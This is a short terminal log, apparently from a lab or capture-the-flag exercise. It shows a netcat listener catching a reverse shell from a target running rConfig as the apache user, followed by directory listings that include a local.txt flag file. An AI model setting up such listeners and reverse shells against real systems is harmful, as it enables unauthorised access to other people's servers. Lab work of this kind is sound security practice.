 ┌──(kali㉿kali)-[~]
└─$ sudo nc -nlvp 21
[sudo] password for kali:
listening on [any] 21 ...
connect to [192.168.49.102] from (UNKNOWN) [192.168.102.57] 38562
bash: no job control in this shell
bash-4.2$ id
id
uid=48(apache) gid=48(apache) groups=48(apache)
bash-4.2$ cd /home
cd /home
bash-4.2$ ls -la
ls -la
total 4
drwxr-xr-x.  3 root   root   21 Jun 22  2020 .
dr-xr-xr-x. 17 root   root  244 Jun 25  2020 ..
drwxr-xr-x. 15 apache root 4096 Jul  9  2020 rconfig
bash-4.2$ cd rconfig
cd rconfig
bash-4.2$ ls -la
ls -la
total 68
drwxr-xr-x. 15 apache root  4096 Jul  9  2020 .
drwxr-xr-x.  3 root   root    21 Jun 22  2020 ..
-rw-r--r--.  1 apache root   109 Feb 25  2020 .gitignore
-rw-r--r--.  1 apache root 35122 Feb 25  2020 LICENSE
-rw-r--r--.  1 apache root  2405 Feb 25  2020 README.md
drwxr-xr-x.  3 apache root    39 Feb 25  2020 backups
drwxr-xr-x.  4 apache root  4096 Feb 25  2020 classes
-rw-r--r--.  1 apache root    65 Feb 25  2020 composer.json
-rw-r--r--.  1 apache root  4040 Feb 25  2020 composer.lock
drwxr-xr-x.  2 apache root    71 Jun 22  2020 config
drwxr-xr-x.  2 apache root    24 Feb 25  2020 cronfeed
drwxr-xr-x.  2 apache root    24 Feb 25  2020 data
drwxr-xr-x.  2 apache root   230 Feb 25  2020 lib
-rw-r--r--   1 apache root    33 Jul  1 11:39 local.txt
drwxr-xr-x.  6 apache root   180 Jul  1 11:46 logs
drwxr-xr-x.  6 apache root   106 Feb 25  2020 reports
drwxr-xr-x.  3 apache root   150 Feb 25  2020 templates
drwxr-xr-x.  2 apache root     6 Jun 22  2020 tmp
drwxr-xr-x.  2 apache root    27 Feb 25  2020 updates
drwxr-xr-x.  4 apache root    59 Feb 25  2020 vendor
drwxr-xr-x.  8 apache root  4096 Jul  1 11:44 www
bash-4.2$